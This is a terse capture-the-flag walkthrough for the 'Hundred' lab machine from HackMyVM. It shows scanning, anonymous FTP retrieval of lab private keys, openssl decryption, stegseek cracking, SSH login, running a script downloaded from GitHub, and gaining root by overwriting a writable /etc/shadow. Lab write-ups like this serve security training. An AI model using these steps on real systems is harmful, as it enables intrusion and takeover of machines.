Hundred by Sml
No comments, just walkthrough:
00. Metainfo
| Title: | Hundred |
| Author: | Sml |
| Released: | 2021-08-03 |
| Download from: | HackMyVM |
| Level: | Easy |
| System: | Linux |
| You’ll learn: | Openssl, Stegseek |
01. Metasploit and scan
# msfconsole
msf6 > db_nmap -p- -A 172.16.1.108
[*] Nmap: Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-23 19:24 CEST
[*] Nmap: Nmap scan report for hundred.lan (172.16.1.108)
[*] Nmap: Host is up (0.00038s latency).
[*] Nmap: Not shown: 65532 closed ports
[*] Nmap: PORT STATE SERVICE VERSION
[*] Nmap: 21/tcp open ftp vsftpd 3.0.3
[*] Nmap: | ftp-anon: Anonymous FTP login allowed (FTP code 230)
[*] Nmap: | -rwxrwxrwx 1 0 0 435 Aug 02 06:19 id_rsa [NSE: writeable]
[*] Nmap: | -rwxrwxrwx 1 1000 1000 1679 Aug 02 06:11 id_rsa.pem [NSE: writeable]
[*] Nmap: | -rwxrwxrwx 1 1000 1000 451 Aug 02 06:11 id_rsa.pub [NSE: writeable]
[*] Nmap: |_-rwxrwxrwx 1 0 0 187 Aug 02 06:27 users.txt [NSE: writeable]
[*] Nmap: | ftp-syst:
[*] Nmap: | STAT:
[*] Nmap: | FTP server status:
[*] Nmap: | Connected to ::ffff:172.16.1.10
[*] Nmap: | Logged in as ftp
[*] Nmap: | TYPE: ASCII
[*] Nmap: | No session bandwidth limit
[*] Nmap: | Session timeout in seconds is 300
[*] Nmap: | Control connection is plain text
[*] Nmap: | Data connections will be plain text
[*] Nmap: | At session startup, client count was 4
[*] Nmap: | vsFTPd 3.0.3 - secure, fast, stable
[*] Nmap: |_End of status
[*] Nmap: 22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
[*] Nmap: | ssh-hostkey:
[*] Nmap: | 2048 ef:28:1f:2a:1a:56:49:9d:77:88:4f:c4:74:56:0f:5c (RSA)
[*] Nmap: | 256 1d:8d:a0:2e:e9:a3:2d:a1:4d:ec:07:41:75:ce:47:0e (ECDSA)
[*] Nmap: |_ 256 06:80:3b:fc:c5:f7:7d:c5:58:26:83:c4:f7:7e:a3:d9 (ED25519)
[*] Nmap: 80/tcp open http nginx 1.14.2
[*] Nmap: |_http-server-header: nginx/1.14.2
[*] Nmap: |_http-title: Site doesn't have a title (text/html).
[*] Nmap: MAC Address: 92:25:CA:13:80:8A (Unknown)
[*] Nmap: Device type: general purpose
[*] Nmap: Running: Linux 4.X|5.X
[*] Nmap: OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
[*] Nmap: OS details: Linux 4.15 - 5.6
[*] Nmap: Network Distance: 1 hop
[*] Nmap: Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
[*] Nmap: TRACEROUTE
[*] Nmap: HOP RTT ADDRESS
[*] Nmap: 1 0.38 ms hundred.lan (172.16.1.108)
[*] Nmap: OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 10.16 seconds
msf6 > services
Services
========
host port proto name state info
---- ---- ----- ---- ----- ----
172.16.1.108 21 tcp ftp open vsftpd 3.0.3
172.16.1.108 22 tcp ssh open OpenSSH 7.9p1 Debian 10+deb10u2 protocol 2.0
172.16.1.108 80 tcp http open nginx 1.14.2
02. Ftp
msf6 > use scanner/ftp/anonymous
msf6 auxiliary(scanner/ftp/anonymous) > run -j
[*] Auxiliary module running as background job 1.
msf6 auxiliary(scanner/ftp/anonymous) >
[+] 172.16.1.108:21 - 172.16.1.108:21 - Anonymous READ (220 (vsFTPd 3.0.3))
[*] 172.16.1.108:21 - Scanned 1 of 1 hosts (100% complete)
msf6 auxiliary(scanner/ftp/anonymous) > exit
# ncftp
NcFTP 3.2.5 (Feb 02, 2011) by Mike Gleason (http://www.NcFTP.com/contact/).
ncftp> open -a 172.16.1.108
Connecting to 172.16.1.108...
(vsFTPd 3.0.3)
Logging in...
Login successful.
Logged in to 172.16.1.108.
ncftp / > ls -la
drwxr-xr-x 2 0 113 4096 Aug 02 06:27 .
drwxr-xr-x 2 0 113 4096 Aug 02 06:27 ..
-rwxrwxrwx 1 0 0 435 Aug 02 06:19 id_rsa
-rwxrwxrwx 1 1000 1000 1679 Aug 02 06:11 id_rsa.pem
-rwxrwxrwx 1 1000 1000 451 Aug 02 06:11 id_rsa.pub
-rwxrwxrwx 1 0 0 187 Aug 02 06:27 users.txt
ncftp / > mget *
id_rsa: 435.00 B 800.01 kB/s
c: 1.64 kB 3.91 MB/s
id_rsa.pub: 451.00 B 1.06 MB/s
users.txt: 187.00 B 280.52 kB/s
ncftp / > exit
# cat id_rsa
/ \
/ _ \
| / \ |
|| || _______
|| || |\ \
|| || ||\ \
|| || || \ |
|| || || \__/
|| || || ||
\\_/ \_/ \_//
/ _ _ \
/ \
| O O |
| \ ___ / |
/ \ \_/ / \
/ ----- | --\ \
| \__/|\__/ \ |
\ |_|_| /
\_____ _____/
\ /
| |
-------------------------
# cat id_rsa.pem
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAwsrHORyA+mG6HS9ZmZwzPmKHrHhA0/kKCwNjUG8rmPVupv73
mUsewpoGvYB9L9I7pUAsMscAb5MVo89d4b0z2RnXDD1fh6mKlTJmcNwWCnA1PgD+
OwqewshpkCBhCV6O2P6dktfA8UI/uqF6uT4QISU4ksriN16cOm/89jHadetB8dCe
h3Rx6HrFNccY8aiDRSA9meqz7YGE2+lJ/NtwtndUkzzxKxuKC6z4gG780tZHhg83
xVwZ9bxPyHfGqHWmV4yGsAgp7mot7pg9VzffnP6DAVnbReDDbhNLcnfVXEkBv8SQ
L7OFIiKxJpoa1ADqGffA5LOPFdYKbbCFMictQQIDAQABAoIBAE4Q6IDp/ILcEbPK
mzUl1Z+l60visdCCGVVKmU3OEAHwMtV4j5B++6fwBM2Dpig5MDBNJKmA+Zq9rsmE
vNJQemwCoB3Gpvd+qgybM1T9z1OFnsDnsvvEiNX1beEWKO2RWNx8RnhoQWovK81H
FCETT3GJMkAaUUjxgNkmspGUb0IcP4YR61jpNy8thMLz8FQV8XqNSf4DSd9+8wrm
FBFDFzso6zcBtsY6/nDueaVfLsequU1Fdhh3itC6rPXync/EWN0HJtaiKEVAytYE
cvl1hVpRVhGZGjPqNQSPcknO0K2b22anRoiSpBoCzaopbSZHySFgcZM8oxGgw35j
YpS1ULUCgYEA+1Se5s4AzsOX/3RRwwF9Was//oHU1N2JnJRetF9tjeFu8MEMnSec
a3bcPy+CZHB8oVnoyh647IObzPUjCgMxdyTLdfGmQ8RgzXhwYeQRe+ethrT/Ra26
7m+R+3838k5ZTKnwjBPreV/i2AmwZYDPT2S5q5b7m5Cr4QTfsaScaKsCgYEAxmk/
xzu2XO8YmE+8R62nWdLPMaj4E5IPkT3uCA8G24KGSSyK29OGZ02RI8qxWkdqMxKJ
rTDrQJ/4oU6108Vhay0tyFswbNn0ymlHAhPKxXNr0xHkC6rCnDEnn6W7bspTxxyk
9OUtl2UemtnEKRm3qu9Rc1qLFW0/Zhxw3ovgWcMCgYEAka6HPPoD9dXicSyXiBWA
900QlxHisFCJx70o+ByogClACUWdbirbvF71Y5rCVj3twAlBqocMYewXj0I4wUEA
lzM4zHD6EyXthqxdWCC/EbdFGmQn49fEFxmM4N7pKwbHNGz9BfU19PDjqJ5VJUD4
6ehUx2WJCq9dMd2FXI8yKmkCgYAMBBnBtiMQM8a4irOrX5/v961mo4YKoWDh+e8t
e8N9jcUWL2VldMUCApeUpFTjU8nht/CwlXLZ4hZLppmqbpy8weqw5JzlKroBfCi5
vnscRCY2jTHTZw8MKInuyDm2tvgl6d0vm6WMMqqM1D1mA9G0v3OeWdBshsY9J+HK
CIyYwwKBgQDEXoZ+lZKyPUBSgcE+b52U2Dj9GAPKPUDZpsCbUebftZknOk/HelF1
wiWWDjni1ILVSfWIR4/nvosJPa+39WDv+dFt3bJdcUA3SL2acW3MGVPC6abZWwSo
izXrZm8h0ZSuXyU/uuT3BCJt77HyN2cPZrqccPwanS9du6zrX0u2yQ==
-----END RSA PRIVATE KEY-----
# cat users.txt
--- SNIP ---
noname
roelvb
ch4rm
marcioapm
isen
sys7em
chicko
tasiyanci
luken
alienum
linked
tatayoyo
0xr0n1n
exploiter
kanek180
cromiphi
softyhack
b4el7d
val1d
--- SNIP ---
Thanks!
hmv
03. http://172.16.1.108/
view-source:http://172.16.1.108/

# curl -O "http://172.16.1.108/{h4ckb1tu5.enc,logo.jpg}"
[1/2]: http://172.16.1.108/h4ckb1tu5.enc --> h4ckb1tu5.enc
--_curl_--http://172.16.1.108/h4ckb1tu5.enc
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 256 100 256 0 0 250k 0 --:--:-- --:--:-- --:--:-- 250k
[2/2]: http://172.16.1.108/logo.jpg --> logo.jpg
--_curl_--http://172.16.1.108/logo.jpg
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 7277 100 7277 0 0 7106k 0 --:--:-- --:--:-- --:--:-- 7106k
04. Decrypt
# openssl rsautl -decrypt -inkey id_rsa.pem -in h4ckb1tu5.enc
/softyhackb4el7dshelldredd
05. File search
http://172.16.1.108/softyhackb4el7dshelldredd
Hi boss. Is there --> ...
# dirsearch -r -u http://172.16.1.108/softyhackb4el7dshelldredd -w /usr/share/seclists/Discovery/Web-Content/common.txt -f -e txt,php,html,htm,zip
Target: http://172.16.1.108/softyhackb4el7dshelldredd/
[22:53:44] Starting:
[22:54:08] 200 - 2KB - /softyhackb4el7dshelldredd/id_rsa
[22:54:08] 200 - 26B - /softyhackb4el7dshelldredd/index.html
Task Completed
06. Download & decrypt
# wget http://172.16.1.108/softyhackb4el7dshelldredd/id_rsa && cat id_rsa
--2021-09-23 23:02:01-- http://172.16.1.108/softyhackb4el7dshelldredd/id_rsa
Connecting to 172.16.1.108:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1876 (1.8K) [application/octet-stream]
Saving to: ‘id_rsa’
id_rsa 100%[==============================================>] 1.83K --.-KB/s in 0s
2021-09-23 23:02:01 (170 MB/s) - ‘id_rsa’ saved [1876/1876]
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABC1tMw32e
lFi/dbgCqdqW6TAAAAEAAAAAEAAAEXAAAAB3NzaC1yc2EAAAADAQABAAABAQDTAhcp/5nw
lsy+3EWvxJUZ5ok0krnLNSETXK915aZ1G/r9DEYI00+A03XALv36P8/RMJMTb6O99TMumL
sB18Al014yCEK+zhp0aIMeuIlqlhD0thxXINPGzLewoTZKSctZIRFeO9lNaxqLi4dVDgyB
PwglvDzZldRYxTd6+/RpP+5dPggjoj4ZC5kln+SkD2+EPveTuJQAs/wLaeHgBDVuKUOHD/
FA/Vctw1ZXYzYIL+vkGL8cMjiIlscCE4Ze+3QzHs9otOqPczDoZ5v1IAl0vJ7lKaLR27ov
WnCOQdoS9BVojlEOtOzlyX1V9M1pkePhmzSTaIDMBXuLcYmaKa8LAAAD0AHQ1cvNEthcr2
m8I3a3Mt7Sr0Dfb2Lg7aypmPEgrS5dIGK+t6lReNEUU4KPCXy2RzRs8nKm/fbRxteuTeR6
O/nICGj67XlZl2wHyn5+W/5j8ndxB79t1f5UZWQuzKLwhOe8qEnnyL7sn8EXCjpU3SBcXO
oTiBDNmwZk+L0nQWz/IsCLNXbqgxuYBnRsKd85b5Xgs2uylyTx2qaRq1s6mMV2UMJEmj6U
7rBFbrKcBOrmRSx7p8Pr2rWtUhb8P3p4DL8Z6cVmeruS/Xa85B920t3eK7vNGqA8AH8zKG
xNk8eAkRoSicAnheYJsU5YSAS+AYSOJcA/91xSjqhaFWJuZo9ktw6/L80NSBfUVJhnGtCf
2J1QTXbBxhQ7rGHRIXk/pSMfxsYikmNsnnGU7u/tQKZmlTY1HnOrf0r1EdB6aAzpR0uZxT
t7iPoOCK4/BvJURkG9b31vLKhZPOiUK6sN8N0OQzQxbzQCTRb7v1JfRG57H9wQsMNYZf9S
XWE2GIPl55ww9iECcyvHUWKvL67cWDX42wUQ9UQS37QsVKEPtTJa7rTGG9unqcqkMoq5g4
+uAOAJx7aFhOG48hCwIgqWxHSXQmitTiz36FCakkMwECm2lyjotCCmGoIScMlKxpzsmV4M
wqxWToINy2fGQ1Yem993ACu8zSnLIJ0XUugveeVJkxc0fpYcBEbPzeKs9pkGpk+BDt1dIs
+UEsnoGszQMy7D/xCBINrUW+vmgNVtJVLxtfmxJY/Lnrrf+wIKTPR0sBzdOPmDJFjkudjf
BCzUa1V+Uqlu1CODPxwJSV/9300IYiVjevGeRQwU2Ol8OFFb69a5sDkrtV0zqMNdgvJwT4
qXaW5unXngxkam+w3IY6CHiNW9XK8aLONo56+Bl+8stLB8p0IaT4RjgFO0jUY8fSkuo++g
pGBSACsYutFP4PhqIiIJzovMsTrq/5/OynGRriA0Fum/6seBXNZfBdgnQCH+9o5DJaJ0oS
VyfM9a6g7KM7dIkFRDC4FP/jonTBozaAMEZKVynLT0D5aKpkNmLcqXe4oUW4NJQatXN/ac
qh3a5x38Jkqh7I+CJyFnZpPChHMO8iQF9Vyz3+ABqzLiE2cfsDZoM3KPfz6bTo8uE7j3Eg
KqCn5ZgnewitQGYBVsetAVPwlwuHsKZp/jPr3b0SPZ1lf2elQvqfmj4sRNYhG4YaVGdPbU
hIPePtsxi0+XFAqfgm0h4PM9WdtOEafmPhMbPiP3ITbWCiYNKHXRwiDA56M0zebphDihii
x9NFZeQzcWz9zFQclVpVk1xYQxj48=
-----END OPENSSH PRIVATE KEY-----
# stegseek logo.jpg users.txt
StegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[i] Found passphrase: "cromiphi"
[i] Original filename: "toyou.txt".
[i] Extracting to "logo.jpg.out"
# cat logo.jpg.out
d4t4s3c#1
07. Shell
# ssh -i id_rsa hmv@172.16.1.108
Enter passphrase for key 'id_rsa':
Linux hundred 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Sep 23 17:18:14 2021 from 172.16.1.10
08. Shell enumeration
# hmv@hundred:~$ wget "https://github.com/diego-treitos/linux-smart-enumeration/raw/master/lse.sh" && chmod 700 lse.sh
--2021-09-23 17:33:40-- https://github.com/diego-treitos/linux-smart-enumeration/raw/master/lse.sh
Resolving github.com (github.com)... 140.82.121.3
Connecting to github.com (github.com)|140.82.121.3|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/diego-treitos/linux-smart-enumeration/master/lse.sh [following]
--2021-09-23 17:33:41-- https://raw.githubusercontent.com/diego-treitos/linux-smart-enumeration/master/lse.sh
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.109.133, 185.199.108.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 43570 (43K) [text/plain]
Saving to: ‘lse.sh’
lse.sh 100%[==============================================>] 42.55K --.-KB/s in 0.005s
2021-09-23 17:33:41 (8.61 MB/s) - ‘lse.sh’ saved [43570/43570]
# ./lse.sh -l 1
[!] fst140 Can we access other users mail?................................. nope
[*] fst150 Looking for GIT/SVN repositories................................ nope
[!] fst160 Can we write to critical files?................................. yes!
---
-rwxrwxrw- 1 root shadow 254 Sep 23 17:31 /etc/shadow
---
[!] fst170 Can we write to critical directories?........................... nope
[!] fst180 Can we write to directories from PATH defined in /etc?.......... nope
[!] fst190 Can we read any backup?......................................... nope
[!] fst200 Are there possible credentials in any shell history file?....... nope
09. Get Root
# openssl passwd 1234
eFUXRS/6X7lsU
# echo "root:eFUXRS/6X7lsU:18893:0:99999:7:::" > /etc/shadow
# su
Password:
# id
uid=0(root) gid=0(root) groups=0(root)
10. The end
Inspired by the write-up

Zostaw komentarz